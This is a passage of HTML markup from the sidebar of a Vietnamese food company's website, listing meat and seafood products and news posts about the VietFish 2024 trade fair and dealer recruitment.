                            <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi-trang-2/"><i class="fa fa-angle-double-right"></i></a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
                                                                        </div>
            
                                                </div>
        <aside class="col-lg-3 col-12 widget-sidebar pl-lg-1">
			<div  class="widget wrapper widget-product  " data-widget-id="11" data-widget="product">
			            <div class="widget_product_body style2" style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading" >Sản phẩm</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="6">
                                                    <div class="tab-content product-view">
                                                           <div id="tab_style_11_0" class="tab-pane active">
                                                                        <div class="product-grid-view">
    <div class="owl-carousel d-carousel w-product-carousel-style2" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="1" data-loop="true">
                            <div class="product-item   relative" data-id="167" action="https://boconganhvietnam.com/api/v2/add-to-cart/167">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/nac-nong-heo.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/upload/images/nac-nong-heo.jpg?zc=1" class="owl-lazy" alt="Nạc giòn (nạc nọng heo)" aria-label="Nạc giòn (nạc nọng heo)"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Nạc giòn (nạc nọng heo)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/nac-nong-heo.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/nac-nong-heo.html"  class="two-lines" aria-label="Nạc giòn (nạc nọng heo)">Nạc giòn (nạc nọng heo)</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="226" action="https://boconganhvietnam.com/api/v2/add-to-cart/226">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thuc-pham-nhat-ban/ca-trich-ep-trung-kanzunoko-nishin.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/new-project-5.png?zc=1" class="owl-lazy" alt="Cá trích ép trứng - KANZUNOKO NISHIN" aria-label="Cá trích ép trứng - KANZUNOKO NISHIN"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Cá trích ép trứng - KANZUNOKO NISHIN"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thuc-pham-nhat-ban/ca-trich-ep-trung-kanzunoko-nishin.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thuc-pham-nhat-ban/ca-trich-ep-trung-kanzunoko-nishin.html"  class="two-lines" aria-label="Cá trích ép trứng - KANZUNOKO NISHIN">Cá trích ép trứng - KANZUNOKO NISHIN</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="43" action="https://boconganhvietnam.com/api/v2/add-to-cart/43">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/muc-nut.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/115028-muc-nut.png?zc=1" class="owl-lazy" alt="Mực nút" aria-label="Mực nút"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Mực nút"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/muc-nut.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/muc-nut.html"  class="two-lines" aria-label="Mực nút">Mực nút</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="69" action="https://boconganhvietnam.com/api/v2/add-to-cart/69">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/sun-heo.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/sun-heo-removebg-preview-1.png?zc=1" class="owl-lazy" alt="Sụn heo" aria-label="Sụn heo"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Sụn heo"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/sun-heo.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/sun-heo.html"  class="two-lines" aria-label="Sụn heo">Sụn heo</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="377" action="https://boconganhvietnam.com/api/v2/add-to-cart/377">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/cua-dong-xay-nguyen-chat.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/113514-cuadongxay.jpg?zc=1" class="owl-lazy" alt="Cua đồng xay sẵn" aria-label="Cua đồng xay sẵn"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Cua đồng xay sẵn"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/cua-dong-xay-nguyen-chat.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/cua-dong-xay-nguyen-chat.html"  class="two-lines" aria-label="Cua đồng xay sẵn">Cua đồng xay sẵn</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="160" action="https://boconganhvietnam.com/api/v2/add-to-cart/160">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/ca-thu-dao.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/upload/images/ca-thu-dao.jpg?zc=1" class="owl-lazy" alt="Cá thu đao" aria-label="Cá thu đao"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Cá thu đao"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/ca-thu-dao.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/ca-thu-dao.html"  class="two-lines" aria-label="Cá thu đao">Cá thu đao</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                    </div>
</div>
                                            </div>
                                                        </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-post  " data-widget-id="12" data-widget="post">
			            <div class="widget_post_body style2 " style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading" >Tin tức</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="6">
                		<div class="tab-content post-view">
                                                            <div id="tab_style_12_0" class="tab-pane active">
                                    	 	                            <div class="owl-carousel d-carousel w-post-carousel-style2 relative" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="1" data-loop="true">
            <div class="post-item relative" data-id="175">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/hoat-dong/cong-ty-co-phan-bo-cong-anh-viet-nam-tham-du-trien-lam-quoc-te-thuy-san-viet-nam-vietfish-20.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/z5763405984240-18c351ada3d1d87df2bbfd38d5c59a89.jpg?zc=1" class="owl-lazy" alt="Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024" aria-label="Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/hoat-dong/cong-ty-co-phan-bo-cong-anh-viet-nam-tham-du-trien-lam-quoc-te-thuy-san-viet-nam-vietfish-20.html"  class="two-lines" aria-label="Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024">Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 25/08/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1140 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Công Ty Cổ Phần Bồ Công Anh Việt Nam sẽ tham dự VietFish 2024 từ ngày 21-23/08 tại TP.HCM, giới thiệu các sản phẩm thực phẩm chế biến cao cấp như xúc xích Đức xông khói, cá viên rau củ, bò viên, chả tôm... cùng nhiều mặt hàng thủy sản khác.&nbsp;Chúng tôi cam kết mang đến những sản phẩm chất lượng, an toàn và dinh dưỡng, góp phần nâng cao sức khỏe cộng đồng và khẳng định vị thế của thương hiệu Bồ Công Anh Foods trong ngành thực phẩm chế biến.</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/hoat-dong/cong-ty-co-phan-bo-cong-anh-viet-nam-tham-du-trien-lam-quoc-te-thuy-san-viet-nam-vietfish-20.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="171">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-san-pham-bo-cong-anh-food.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/233720-10.png?zc=1" class="owl-lazy" alt="TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU" aria-label="TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-san-pham-bo-cong-anh-food.html"  class="two-lines" aria-label="TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU">TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 15/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1675 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bạn đam mê kinh doanh và cần nguồn hàng uy tín? Hãy đến với BCA Food! Sản phẩm đa dạng, chất lượng cao, hỗ trợ tối đa. Liên hệ ngay để trở thành đối tác thành công!</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-san-pham-bo-cong-anh-food.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="170">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/tuyen-dai-ly-toan-quoc.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/232705-9.png?zc=1" class="owl-lazy" alt="TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT" aria-label="TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/tuyen-dai-ly-toan-quoc.html"  class="two-lines" aria-label="TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT">TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 14/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1536 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bạn đang tìm kiếm một cơ hội kinh doanh mới, dễ dàng và mang lại lợi nhuận cao? Bạn muốn trở thành đối tác của một thương hiệu uy tín, chất lượng và được nhiều người tin tưởng? Hãy đến với BCA Food - người bạn đồng hành đáng tin cậy trong ngành thực phẩm!</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/tuyen-dai-ly-toan-quoc.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="169">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/co-hoi-kinh-doanh.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/221729-8.png?zc=1" class="owl-lazy" alt="Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc" aria-label="Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/co-hoi-kinh-doanh.html"  class="two-lines" aria-label="Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc">Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 13/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1388 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bồ Công Anh Food là đơn vị uy tín trên thị trường thực phẩm trong và ngoài nước với hơn 10 năm không ngừng phát triển, mang đến cho người tiêu dùng những sản phẩm chất lượng, an toàn và ngon miệng.&nbsp;</p>

<p>Hãy trở thành Nhà Phân Phối (NPP) hoặc Đại Lý cung ứng thực phẩm ăn nhanh của Bồ Công Anh ngay hôm nay!</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/co-hoi-kinh-doanh.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="168">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-tom-vien.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/bca-food-coop-quang-trung-7.png?zc=1" class="owl-lazy" alt="Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food" aria-label="Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-tom-vien.html"  class="two-lines" aria-label="Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food">Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 12/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1432 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>&nbsp;</p>

<p>Cơ hội làm đại lý Tôm viên Bồ Công Anh Food, cùng phát triển kinh doanh với chính sách hỗ trợ và chiết khấu hấp dẫn.</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-tom-vien.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="167">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/kinh-doanh-san-pham-ca-vien.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/bca-food-coop-quang-trung-6.png?zc=1" class="owl-lazy" alt="Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food" aria-label="Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/kinh-doanh-san-pham-ca-vien.html"  class="two-lines" aria-label="Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food">Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 11/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1401 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bồ Công Anh Food&nbsp;trân trọng giới thiệu đến Quý Đối Tác sản phẩm cá viên chiên, đã và đang nhận được sự yêu thích rộng rãi từ người tiêu dùng. Nhằm mở rộng mạng lưới phân phối và mang đến cho nhiều người tiêu dùng hơn nữa những sản phẩm ngon miệng và tiện lợi, chúng tôi chân thành mời Quý Đối Tác trở thành đại lý của Bồ Công Anh Food.</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/kinh-doanh-san-pham-ca-vien.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>    </div>
                                            </div>
                            </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-fanpage_fb  " data-widget-id="13" data-widget="fanpage_fb">
			            <div class="widget-fanpage widget-13" style="">
	<div class="box_heading ">
					<div class="heading" >Fanpage</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
<div class="widget-content text-center">
	<div class="fb-page">
		<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/seafoodsvietnam&tabs=timeline&height=5&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="5" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
	</div>
</div></div>
            		</div>
			<div  class="widget wrapper widget-text_editor  " data-widget-id="65" data-widget="text_editor">
			            <div class="widget-text_editor widget-65 " style="">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >THỐNG KÊ TRUY CẬP</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
